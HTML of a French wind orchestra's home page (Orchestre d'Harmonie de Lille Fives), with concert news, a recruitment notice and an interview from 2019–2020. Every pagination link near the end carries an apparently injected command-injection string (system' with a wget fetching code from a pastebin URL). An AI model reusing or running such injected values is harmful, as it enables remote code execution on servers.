    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-featurewrap.fav-module-block-color {
    background-color: #AF0000;
  }
  #fav-focuswrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-focuswrap.fav-module-block-color {
    background-color: #2E3030;
  }
  #fav-focuswrap h3:first-of-type {
    color: #FFFFFF;
  }
  #fav-focuswrap a {
    color: #FFFFFF;
  }
  #fav-portfoliowrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-screenwrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-topwrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-maintopwrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-mainbottomwrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-bottomwrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-notewrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-basewrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-basewrap.fav-module-block-color {
    background-color: #2E3030;
  }
  #fav-blockwrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-userwrap.fav-module-block-clear {
    background-repeat: repeat; background-attachment: initial; -webkit-background-size: auto; -moz-background-size: auto; -o-background-size: auto; background-size: auto;;
  }
  #fav-footerwrap.fav-module-block-clear {
    background-image: url(/images/Articles/musiciens/OHLF-2018-06.jpg);
  }
  #fav-footerwrap.fav-module-block-clear {
    background-repeat: no-repeat; background-attachment: fixed; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;;
  }
  #fav-footerwrap.fav-module-block-color {
    background-color: #303030;
  }
  #fav-footerwrap p {
    color: #888888;
  }
  #fav-footerwrap a {
    color: #AF0000;
  }
  .media-logo {
    margin: 5px;
  }
  .fav-container a.text-logo,
  #fav-logo h1 {
    font-family: 'Open Sans', sans-serif;
  }
  .fav-container a.text-logo,
  #fav-logo h1 {
    font-weight: 400;
  }
  .fav-container a.text-logo,
  #fav-logo h1 {
    font-style: normal;
  }
  .retina-logo {
    height: 52px;
  }
  .retina-logo {
    width: 188px;
  }
  .retina-logo {
    padding: 0px;
  }
  .retina-logo {
    margin: 0px;
  }

</style>

  <!-- GOOGLE ANALYTICS TRACKING CODE -->
  
  <!-- FAVTH SCRIPTS -->
  <script src="/templates/favourite/js/favth-scripts.js"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68690414-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-68690414-1');
</script>
  <script>
  function expandAccordion(button, id)
{
    var panel = document.getElementById(id);
    if (panel.style.display == "none")
    {
       button.classList.add("active");
       panel.style.display = "block";
    }
    else
    {
       button.classList.remove("active");
       panel.style.display = "none";
    }
}
</script>

</head>

<body>

  <div id="fav-containerwrap" class="favth-clearfix">
    <div class="fav-transparent">

  	  <!-- NAVBAR -->
      <div id="fav-navbarwrap" class="favth-visible-xs">
    		<div class="favth-navbar favth-navbar-default">
          <div id="fav-navbar" class="favth-container">

    				<div class="favth-navbar-header">
              <div id="fav-logomobile" class="favth-clearfix">
                                                  <h1>
                    <a class="media-logo" href="/">
                      <img src="/images/logo_ohlf_big.jpg" style="border:0;" alt="Orchestre d&#039;Harmonie de Lille Fives" />
                    </a>
                  </h1>
                                                                              </div>

              
              <div id="fav-navbar-btn" class="favth-clearfix">
                <button type="button" class="favth-navbar-toggle favth-collapsed" data-toggle="favth-collapse" data-target=".favth-collapse" aria-expanded="false">

                  <span class="favth-sr-only">Toggle navigation</span>
                  <span class="favth-icon-bar"></span>
                  <span class="favth-icon-bar"></span>
                  <span class="favth-icon-bar"></span>
                </button>
              </div>
            </div>

  					<div class="favth-collapse favth-navbar-collapse">
  						  							<div id="fav-navbar-collapse">
                    								<div class="moduletable" ><ul class="nav menu mod-list">
<li class="item-192 default current active"><a href="/index.php" >Accueil</a></li><li class="item-193 deeper parent"><span class="nav-header ">L'orchestre</span>
<ul class="nav-child unstyled small"><li class="item-199"><a href="/index.php/l-orchestre/laura-bouclet.html" >Laura BOUCLET</a></li><li class="item-248"><a href="/index.php/l-orchestre/jeremie-dufort.html" >Jérémie DUFORT</a></li><li class="item-198"><a href="/index.php/l-orchestre/herve-brisse.html" >Hervé BRISSE</a></li><li class="item-200"><a href="/index.php/l-orchestre/les-musiciens.html" >Les musiciens</a></li><li class="item-204"><a href="/index.php/l-orchestre/une-histoire.html" >Un peu d'histoire</a></li></ul></li><li class="item-195 deeper parent"><span class="nav-header ">Programme</span>
<ul class="nav-child unstyled small"><li class="item-197"><a href="/index.php/au-programme/nos-derniers-concerts.html" >Vous avez loupé...</a></li></ul></li><li class="item-201"><a href="/index.php/contactv2.html" >Contacts</a></li><li class="item-253"><a href="/index.php/mecenat.html" >Mécénat</a></li></ul>
</div>
  							</div>
  						  					</div>

    			</div>
    	  </div>
      </div>

  		<div id="fav-container" class="fav-container">

  			<!-- NOTICE -->
  			
        <!-- TOPBAR -->
        
        <!-- HEADER -->
        <div id="fav-headerwrap">
          <div class="favth-container">
            <div class="favth-row">

                <div id="fav-header" class="favth-clearfix">

                  <div id="fav-logo" class="favth-col-lg-3 favth-col-md-3 favth-col-sm-12 favth-hidden-xs">
                                                              <h1>
                        <a class="media-logo" href="/">
                          <img src="/images/logo_ohlf_big.jpg" style="border:0;" alt="Orchestre d&#039;Harmonie de Lille Fives" />
                        </a>
                      </h1>
                                                                                                  </div>

                                  <div id="fav-nav" class="favth-col-lg-9 favth-col-md-9 favth-col-sm-12 favth-hidden-xs">
                    <div class="favnav">
                      <div class="favth-clearfix">
                        <div class="moduletable" ><ul class="nav menu mod-list">
<li class="item-192 default current active"><a href="/index.php" >Accueil</a></li><li class="item-193 deeper parent"><span class="nav-header ">L'orchestre</span>
<ul class="nav-child unstyled small"><li class="item-199"><a href="/index.php/l-orchestre/laura-bouclet.html" >Laura BOUCLET</a></li><li class="item-248"><a href="/index.php/l-orchestre/jeremie-dufort.html" >Jérémie DUFORT</a></li><li class="item-198"><a href="/index.php/l-orchestre/herve-brisse.html" >Hervé BRISSE</a></li><li class="item-200"><a href="/index.php/l-orchestre/les-musiciens.html" >Les musiciens</a></li><li class="item-204"><a href="/index.php/l-orchestre/une-histoire.html" >Un peu d'histoire</a></li></ul></li><li class="item-195 deeper parent"><span class="nav-header ">Programme</span>
<ul class="nav-child unstyled small"><li class="item-197"><a href="/index.php/au-programme/nos-derniers-concerts.html" >Vous avez loupé...</a></li></ul></li><li class="item-201"><a href="/index.php/contactv2.html" >Contacts</a></li><li class="item-253"><a href="/index.php/mecenat.html" >Mécénat</a></li></ul>
</div>
                      </div>
                    </div>
                  </div>
                
                </div>

            </div>
          </div>
        </div>

        <!-- SLIDE -->
        
  			<!-- INTRO -->
        
        
        <!-- LEAD -->
        
  			<!-- PROMO -->
        
        <!-- PRIME -->
        
  			<!-- SHOWCASE -->
        
          <div id="fav-showcasewrap" class="fav-module-block-color">
            <div class="fav-transparent">
              <div class="favth-container">
                <div class="favth-row">

                  <div id="fav-showcase" class="favth-content-block favth-clearfix">

                                          
                          <div id="fav-showcase1" class="favth-col-lg-12 favth-col-md-12 favth-col-sm-12 favth-col-xs-12">

                            <div class="moduletable" >

<div class="custom"  >
	<p style="text-align: center;"><img style="width: 100%; max-width: 1000px;" src="/images/header/header-2020-3.png" alt="" /></p></div>
</div>

                          </div>

                                                                                                                                                                                                                                                            
                  </div>

                </div>
              </div>
            </div>
          </div>

        
        <!-- FEATURE -->
        
        <!-- FOCUS -->
        
        <!-- PORTFOLIO -->
        
        <!-- SCREEN -->
        
          <div id="fav-screenwrap" class="fav-module-block-light">
            <div class="fav-transparent">
              <div class="favth-container">
                <div class="favth-row">

                  <div id="fav-screen" class="favth-content-block favth-clearfix">

                                          
                          <div id="fav-screen1" class="favth-col-lg-12 favth-col-md-12 favth-col-sm-12 favth-col-xs-12">

                            <div class="moduletable favth-color favth-line favth-shadow" ><h3>Prochains concerts / actualités</h3>

<div class="custom favth-color favth-line favth-shadow"  >
	<ul class="favth-list-circle">
<li>Samedi 20 septembre 2025 : concert sur le parvis de l'Opéra de Lille</li>
</ul>
<hr />
<p>Musiciens, musiciennes, cuivres, bois, percussions... qui recherchez une pratique orchestrale moderne, innovante, dans une ambiance chaleureuse et dynamique, n'hésitez pas à venir nous rejoindre ! Nos programmes se renouvelant fréquemment, l'accueil est possible toute l'année. </p>
<p>L’OHLF est toujours à la recherche de musiciens passionnés, bois, cuivres, percussionnistes…</p>
<p>Adressez votre candidature par e-mail à <a style="color: white;" href="mailto:direction@ohlf.fr"><b><span id="cloak8515d10813572c56be13f3c2f98e62ee">Cette adresse e-mail est protégée contre les robots spammeurs. Vous devez activer le JavaScript pour la visualiser.</span><script type='text/javascript'>
				document.getElementById('cloak8515d10813572c56be13f3c2f98e62ee').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy8515d10813572c56be13f3c2f98e62ee = 'd&#105;r&#101;ct&#105;&#111;n' + '&#64;';
				addy8515d10813572c56be13f3c2f98e62ee = addy8515d10813572c56be13f3c2f98e62ee + '&#111;hlf' + '&#46;' + 'fr';
				var addy_text8515d10813572c56be13f3c2f98e62ee = 'd&#105;r&#101;ct&#105;&#111;n' + '&#64;' + '&#111;hlf' + '&#46;' + 'fr';document.getElementById('cloak8515d10813572c56be13f3c2f98e62ee').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy8515d10813572c56be13f3c2f98e62ee + '\'>'+addy_text8515d10813572c56be13f3c2f98e62ee+'<\/a>';
		</script></b></a></p></div>
</div>

                          </div>

                                                                                                                                                                                                                                                            
                  </div>

                </div>
              </div>
            </div>
          </div>

        
  			<!-- TOP -->
        
  			<!-- MAINTOP -->
  			
  			<!-- MAIN -->
        <div id="fav-mainwrap">
          <div class="favth-container">
            <div class="favth-row">

  						<div id="fav-main" class="favth-clearfix">

  							  								<div id="fav-maincontent" class="favth-col-lg-12 favth-col-md-12 favth-col-sm-12 favth-col-xs-12">
  									<div id="system-message-container">
	</div>

  									<div class="blog" itemscope itemtype="https://schema.org/Blog">
	
		
	
	
	
		
	
																	<div class="items-row cols-2 row-0 row-fluid clearfix">
						<div class="span6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					
	<div class="page-header">
					<h2 itemprop="name">
									Meilleurs voeux pour 2020							</h2>
		
		
		
			</div>



			<dl class="article-info muted">

		
			<dt class="article-info-term">
									Détails							</dt>

			
			
			
			
										<dd class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2020-01-01T21:01:42+00:00" itemprop="datePublished">
					Publication : 1 janvier 2020				</time>
			</dd>			
		
					
			
						</dl>




<p><img src="/images/Articles/accueil/2020/nouvel_an_2020.png" alt="nouvel an 2020" /></p>
<p>L'Orchestre d'Harmonie de Lille Fives vous présente ses meilleurs voeux pour cette année 2020.</p>



				</div>
				<!-- end item -->
							</div><!-- end span -->
														<div class="span6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					
	<div class="page-header">
					<h2 itemprop="name">
									&quot;Quand je serai petit&quot; - Théâtre Sébastopol - Lille							</h2>
		
		
		
			</div>



			<dl class="article-info muted">

		
			<dt class="article-info-term">
									Détails							</dt>

			
			
			
			
										<dd class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2019-12-22T08:04:34+00:00" itemprop="datePublished">
					Publication : 22 décembre 2019				</time>
			</dd>			
		
					
			
						</dl>




<p><img src="/images/Articles/accueil/2019/sebasto1.jpg" alt="Photo 1 du concert au théâtre Sébastopol de Lille" /></p>
<p><i>Hier soir c'était le final de Quand je serai petit - Terminus Sébastopol / Tony Melvil &amp; Usmar et c'était génial !</i></p>
<p><i>Merci à Tony Melvil &amp; Usmar et aux enfants des villes de Lille, Ville Hallennes-lez-Haubourdin, Commune de Verlinghem (en lien avec la Ville de Lompret), Seclin, Wervicq-Sud, Ville de Drocourt (en lien avec Droit de Cité et Le 9-9bis - Oignies), Étreillers (en lien avec la Mcl Gauchy) ainsi qu'à tous les partenaires de ce beau projet : Région Hauts-de-France, Ville de Lille, Métropole Européenne de Lille, ESMD - École Supérieure Musique et Danse Hauts de France, <b>Orchestre d'Harmonie de Lille Fives</b>. Merci au Théâtre Sebastopol de nous avoir accueilli !</i></p>
<p><i>Et surtout merci à vous, le public, d'être venus aussi nombreux pour faire la fête avec nous et à l'année prochaine pour de nouvelles aventures. !</i> ?</p>
<p>(photos © Simon Gosselin)</p>
<p>Source : Théâtre Le Grand Bleu, Facebook</p>



	
<p class="readmore">
			<a class="btn" href="/index.php/97-le-final-de-quand-je-serai-petit-theatre-sebastopol-lille.html" itemprop="url" aria-label="Lire la suite&nbsp;:  &quot;Quand je serai petit&quot; - Théâtre Sébastopol - Lille">
			<span class="icon-chevron-right" aria-hidden="true"></span> 
			Lire la suite...		</a>
	</p>



				</div>
				<!-- end item -->
							</div><!-- end span -->
							</div><!-- end row -->
																			<div class="items-row cols-2 row-1 row-fluid clearfix">
						<div class="span6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					
	<div class="page-header">
					<h2 itemprop="name">
									Clôture musicale d’Eldorado au Mexique							</h2>
		
		
		
			</div>



			<dl class="article-info muted">

		
			<dt class="article-info-term">
									Détails							</dt>

			
			
			
			
										<dd class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2019-12-09T20:28:02+00:00" itemprop="datePublished">
					Publication : 9 décembre 2019				</time>
			</dd>			
		
					
			
						</dl>




<p><img src="/images/articles/direction/hervebrisse.jpg" alt="Photo de Hervé Brisse" /></p>
<p>L’Institut Français d’Amérique Latine (IFAL), dans le cadre de sa programmation culturelle 2019, et l’Etat de Oaxaca ont invité Hervé BRISSE, chef d’orchestre, directeur musical de l’Orchestre d’Harmonie de Lille-Fives, et coordinateur des projets musique de Lille3000 à diriger 2 concerts en clôture des événements musicaux d’Eldorado au Mexique avec l’Orchestre GUELAGUETZA de Oaxaca.</p>
<p>Un concert a eu lieu le 28 décembre 2019 au Teatro Macedonia Alcala de Oaxaca, l’autre s'est déroulé le 29 décembre à Los Pinos, ex résidence officielle du président du Mexique à Mexico devenu lieu d’événements culturels.</p>
<p><img src="/images/Articles/accueil/2019/mexique-herve-1.jpg" alt="" /></p>
<p>Le programme était constitué de musiques originales mexicaines et françaises, avec en particulier la commande de Lille3000 : «&nbsp;Eldorado&nbsp;» de Thierry Deleruyelle et la Symphonie Triomphale d’Hector Berlioz dans sa version originale pour orchestre d’harmonie proposée dans le cadre du 150ème anniversaire de la mort du compositeur.</p>
<p>Plusieurs solistes mexicains étaient également mis à l’honneur.</p>
<p><img src="/images/Articles/accueil/2019/mexique-herve-4.jpg" alt="" /></p>
<p>A cette occasion, Hervé Brisse a effectué des master class auprès d’orchestres de jeunes, en particulier la «&nbsp;Banda de Musica&nbsp;», formant à la musique des jeunes issus de milieux «&nbsp;défavorisés&nbsp;» et soutenu par la Fondation Air France.</p>



	
<p class="readmore">
			<a class="btn" href="/index.php/96-cloture-musicale-d-eldorado-au-mexique.html" itemprop="url" aria-label="Lire la suite&nbsp;:  Clôture musicale d’Eldorado au Mexique">
			<span class="icon-chevron-right" aria-hidden="true"></span> 
			Lire la suite...		</a>
	</p>



				</div>
				<!-- end item -->
							</div><!-- end span -->
														<div class="span6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					
	<div class="page-header">
					<h2 itemprop="name">
									Quand je serai petit - Terminus Sébastopol / Tony Melvil &amp; Usmar							</h2>
		
		
		
			</div>



			<dl class="article-info muted">

		
			<dt class="article-info-term">
									Détails							</dt>

			
			
			
			
										<dd class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2019-12-01T08:32:57+00:00" itemprop="datePublished">
					Publication : 1 décembre 2019				</time>
			</dd>			
		
					
			
						</dl>




<p><img src="/images/Articles/accueil/2019/ohlf_grand_bleu.jpg" alt="ohlf grand bleu" /></p>
<p>Une reprise généreuse et un final en fanfare, pour le spectacle fondateur du fameux duo. Dans une version augmentée pour chœurs d’enfants et Orchestre d’Harmonie.</p>
<p>Aujourd’hui, cinq ans et presque 200 représentations plus tard, l’aventure continue pour ce spectacle salué par un coup de cœur de l’Académie Charles Cros et un prix Adami. À l’initiative du Grand Bleu, dont Tony Melvil est artiste associé, les deux compères sillonneront la région tout l’automne avant un final en forme de feu d’artifice. Version augmentée et participative de leur spectacle fondateur, Terminus Sébastopol rassemblera sur scène des chœurs d’enfants rencontrés sur la tournée, rejoints par l’Orchestre d’Harmonie de Lille-Fives.</p>
<p>Représentation le samedi 21 décembre à 19h au Théâtre Sébastopol à Lille</p>
<p><a href="http://billetterie.legrandbleu.com/spectacle?id_spectacle=349&amp;lng=1" target="_blank" rel="noopener">Réservations</a></p>



				</div>
				<!-- end item -->
							</div><!-- end span -->
							</div><!-- end row -->
																			<div class="items-row cols-2 row-2 row-fluid clearfix">
						<div class="span6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					
	<div class="page-header">
					<h2 itemprop="name">
									La grande Sophie - Toujours un gentil mot pour l'OHLF...							</h2>
		
		
		
			</div>



			<dl class="article-info muted">

		
			<dt class="article-info-term">
									Détails							</dt>

			
			
			
			
										<dd class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2019-11-30T08:56:50+00:00" itemprop="datePublished">
					Publication : 30 novembre 2019				</time>
			</dd>			
		
					
			
						</dl>




<p><img src="/images/Articles/accueil/2019/ohlf_grande_sophie.jpg" alt="ohlf grande sophie" /></p>
<p>La Grande Sophie est sur les routes pour défendre son huitième album, « Cet instant ». Un disque traversé par le temps, qui passe et qui reste. À l’aune de ses 50 ans, elle assume cette obsession du temps avec sérénité, notamment sur scène. Elle passe par Lille ce mercredi soir.</p>
<p><b>À quel moment vous avez senti que le temps serait le fil rouge de ce disque ?</b></p>
<p>« Le temps qui passe est une réelle obsession pour moi. Et j’arrive à un âge où j’ai besoin de me retourner, pas de façon nostalgique mais pour voir ce qui a été important. Il y a aussi l’envie de mesurer le présent et d’en faire un instantané. La plupart du temps, je le fais sur scène. C’est pour ça que la scène, c’est très important pour moi. »</p>
<p><b>Justement, quand on est sur la route, et sur scène, est-ce que le temps passe plus ou moins vite?</b></p>
<p>« C’est hors du temps. Un espace temps où on quitte sa famille, sa maison et on va là où vivent les gens. Et ils sont heureux qu’on partage ce temps de concert avec eux. Il se passe quelque chose entre nous et ce quelque chose, ce n’est jamais la même chose. On est en face et ensemble. C’est complètement le présent. C’est pour ça que c’est génial. »</p>
<p><b>L’album s’appelle « Cet instant »... À l’instant de monter sur scène, il se passe quoi ?</b></p>
<p>« Je suis une grande traqueuse ! Ça me donne une énergie supplémentaire. Et je pense que c’est aussi ce qui peut toucher les gens... Je veux être sur scène le plus sincère possible avec ce que je suis. »</p>
<p><b>Avec le temps, est-ce que c’est plus compliqué ou plus simple de choisir dans vos chansons ?</b></p>
<p>« Plus compliqué ! Huit albums, ça me parait à la fois vertigineux, et à la fois, ce n’est pas grand chose... Je sais très bien qu’il y a des titres que les gens veulent retrouver. Ce que j’aime faire c’est remettre ces chansons au goût du dernier album. Il y a aussi des chansons que j’ai très envie de chanter. Et puis je m’autorise à faire évoluer la setlist au fil de la tournée... Il y aura un savant mélange pour varier les humeurs, pour un concert très vivant ! »</p>
<p><b>Un souvenir particulier à Lille ?</b></p>
<p>« Les allers-retours en 2007 pour les répétitions avec l’harmonie de Lille Fives que j’avais emmenée sur la grande scène de La Rochelle... Ce sont des souvenirs très chaleureux. »</p>
<p>Théâtre Sébastopol, mercredi 27 novembre 2019 à 20h. Première partie : Alma Forrer. 30 euros.</p>
<p>Source : La Voix du Nord, article original du 25/11/2019 en <a href="https://www.lavoixdunord.fr/670553/article/2019-11-25/la-grande-sophie-je-veux-etre-sincere-avec-ce-que-je-suis?fbclid=IwAR1TF9D1-EVSrnyrsjz5Q7einMkrUlxcQECIJcjl39BySbjFAOVaDemM6M4#&amp;pwd" target="_blank" rel="noopener">cliquant ici</a></p>



				</div>
				<!-- end item -->
							</div><!-- end span -->
														<div class="span6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					
	<div class="page-header">
					<h2 itemprop="name">
									Noël à Fives							</h2>
		
		
		
			</div>



			<dl class="article-info muted">

		
			<dt class="article-info-term">
									Détails							</dt>

			
			
			
			
										<dd class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2019-11-24T08:31:14+00:00" itemprop="datePublished">
					Publication : 24 novembre 2019				</time>
			</dd>			
		
					
			
						</dl>




<p><img src="/images/Articles/accueil/2019/ohlf_noel_fives.jpg" alt="ohlf noel fives" /></p>
<p>L’OHLF sera présent le vendredi 29 novembre 2019 à l’occasion de l’ouverture des Fêtes de Noël à Fives.</p>
<p>Rendez-vous dès 18h30 sur la Place Degeyter.</p>
<p>Accès libre</p>



				</div>
				<!-- end item -->
							</div><!-- end span -->
							</div><!-- end row -->
						
	
				<div class="pagination">
						<ul>
	<li class="pagination-start"><a title="Début" href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1" class="hasTooltip pagenav">Début</a></li>
	<li class="pagination-prev"><a title="Précédent" href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;start=42" class="hasTooltip pagenav">Précédent</a></li>
			<li><a href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;start=18" class="pagenav">4</a></li>			<li><a href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;start=24" class="pagenav">5</a></li>			<li><a href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;start=30" class="pagenav">6</a></li>			<li><a href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;start=36" class="pagenav">7</a></li>			<li><a href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;start=42" class="pagenav">8</a></li>			<li><span class="pagenav">9</span></li>			<li><a href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;start=54" class="pagenav">10</a></li>			<li><a href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;start=60" class="pagenav">11</a></li>			<li><a href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;start=66" class="pagenav">12</a></li>			<li><a href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;start=72" class="pagenav">13</a></li>		<li class="pagination-next"><a title="Suivant" href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;start=54" class="hasTooltip pagenav">Suivant</a></li>
	<li class="pagination-end"><a title="Fin" href="/index.php?h=150¶m1=system'¶m2=wget%20-o%20-%20https:/pastebin.com/raw/nmw4fhsn'&amp;w=193&amp;zc=1&amp;start=102" class="hasTooltip pagenav">Fin</a></li>
</ul>
 </div>
	</div>

  								</div>
  							
  						</div>

            </div>
  				</div>
  			</div>

  			<!-- MAINBOTTOM -->
        
  			<!-- BOTTOM -->
        
        <!-- NOTE -->
        
        <!-- BASE -->
        
        <!-- BLOCK -->
        
        <!-- USER -->
        
        <!-- MAP -->
        
  			<!-- FOOTER -->
        
          <div id="fav-footerwrap" class="fav-module-block-clear">
            <div class="fav-overlay">
              <div class="favth-container">
                <div class="favth-row">

                  <div id="fav-footer" class="favth-content-block favth-clearfix">

                                          
                          <div id="fav-footer1" class="favth-col-lg-12 favth-col-md-12 favth-col-sm-12 favth-col-xs-12">

                            <div class="moduletable" ><div class="mod-sppagebuilder  sp-page-builder" >
	<div class="page-content">
		<div id="section-id-1522179582553" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-4"><div id="column-id-1522179582547" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1522043983899" class="sppb-hidden-sm sppb-hidden-xs clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><p><span style="font-size: 10pt; color: white;">Nos partenaires</span></p>
<ul class="favth-list-circle">
<li><span style="font-size: 8pt;">Ville de Lille</span></li>
<li><span style="font-size: 8pt;">Salle des F&ecirc;tes de Fives</span></li>
<li><span style="font-size: 8pt;">Conf&eacute;d&eacute;ration musicale de France</span></li>
<li><span style="font-size: 8pt;">Ufem Hauts-de-France</span></li>
<li><span style="font-size: 8pt;">DRAC Hauts-de-France</span></li>
<li><span style="font-size: 8pt;">Minist&egrave;re de la Culture</span></li>
</ul></div></div></div></div></div></div><div class="sppb-col-md-1"><div id="column-id-1522179582548" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1522044161698" class="sppb-hidden-xs clearfix" ><div class="sppb-icon sppb-text-left"><a href="mailto:contact@ohlf.fr"><span class="sppb-icon-inner"><i class="fa fa-envelope-o"></i></span></a></div></div></div></div></div><div class="sppb-col-md-1"><div id="column-id-1522179582549" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1520765470010" class="sppb-hidden-xs clearfix" ><div class="sppb-icon sppb-text-left"><a href="https://www.youtube.com/user/harmonielillefives"><span class="sppb-icon-inner"><i class="fa fa-youtube"></i></span></a></div></div></div></div></div><div class="sppb-col-md-1"><div id="column-id-1522179582550" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1520765373959" class="sppb-hidden-xs clearfix" ><div class="sppb-icon sppb-text-left"><a href="https://plus.google.com/104922504976692583237"><span class="sppb-icon-inner"><i class="fa fa-google-plus-square"></i></span></a></div></div></div></div></div><div class="sppb-col-md-1"><div id="column-id-1522179582551" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1520765045356" class="sppb-hidden-xs clearfix" ><div class="sppb-icon sppb-text-left"><a href="https://www.facebook.com/harmonielillefives/?ref=aymt_homepage_panel"><span class="sppb-icon-inner"><i class="fa fa-facebook-square"></i></span></a></div></div></div></div></div><div class="sppb-col-md-4"><div id="column-id-1522179582552" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1743016863821" class="sppb-hidden-xs clearfix" ><div class="sppb-icon sppb-text-left"><a href="https://www.instagram.com/harmonielillefives?igsh=eWJwcGdzM210MzJ2"><span class="sppb-icon-inner"><i class="fa fa-instagram"></i></span></a></div></div><div id="sppb-addon-1520764608277" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><div style="text-align: right;">
<span style="font-size: 10pt;">Orchestre d'Harmonie de Lille Fives<br />127 ter rue Pierre Legrand<br />59000 LILLE</span>
</div>
<div style="text-align: right;"><span style="font-size: 10pt;">
<a title="Contactez nous - contact@ohlf.fr" href="mailto:contact@ohlf.Fr" class="white">contact@ohlf.fr</a><br />
<a title="Mentions légales" href="/index.php/mentions-legales.html" class="white">Mentions légales</a></span>
<br /><br /><br />
<span style="font-size: 11pt;font-weight:bold;">
<a href="/index.php/espace-musiciens.html" class="white">Espace musiciens</a>
</span>
